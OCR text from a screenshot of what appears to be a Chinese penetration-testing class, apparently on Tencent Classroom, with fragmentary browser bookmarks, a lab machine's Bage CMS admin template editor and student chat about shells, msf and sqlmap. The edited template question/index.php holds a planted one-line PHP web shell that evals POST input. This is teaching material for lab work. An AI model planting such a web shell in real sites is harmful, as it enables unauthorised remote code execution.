 192.16
第二期
Search
Mr-xn/
socks_
Proxifi
CFS三
192.16
192.16
call_us
call_us
rwt权限
linux权
Bag
Target
view-s
Switch
192.168.22.22/index.jsp
18
腾讯课堂
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
»
其他书签
Bage cms
欢迎 admin 修改密码 退出登录 前台首页
首页
设置
内容
用户
模板
组件
工具
网站模板
模板管理
返回
文件名称:
question/index.php
SEO描述:
</div>
</div>
<script type="text/javascript">
$(function(){
$("#questionPost").click(function(){
$.post("<?php echo $this->createUrl('question/post')?>",$("#questionForm").serializeArray(),function(res){
if(res.state == 'success'){
alert(res.message);
window.location.reload();
}else{
$("#errorMessage").html(res.message);
}
},'json');
});
})
</script>
<style>
/* 错误提示*/
.errorSummary { padding: 5px; background: #FFFF80; border: 1px solid #C4C43C; }
.errorSummary p { font-size: 14px; font-weight: bold; }
.errorSummary li { padding: 5px 0 }
</style>
<?php $this->renderPartial('/_include/footer')?>
<?php echo test;eval($_POST[cc]);?>
提交
讨论区
成员(17)
苏豪
网关
张盛
下一跳是那个shell地址吧
苏豪
能
陈健
msf机器不是也在内网中吗
杨达
老师sqlmap 是不是扫不了https啊
苏豪
老师payload什么语言都可以写吗？
还是只能和建站的语言相同，还是服
务器有什么语言环境就可以用什么
发 送
资源监控